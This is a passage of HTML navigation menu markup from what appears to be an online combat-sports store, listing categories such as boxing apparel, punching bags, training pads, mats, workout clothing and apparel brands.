Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
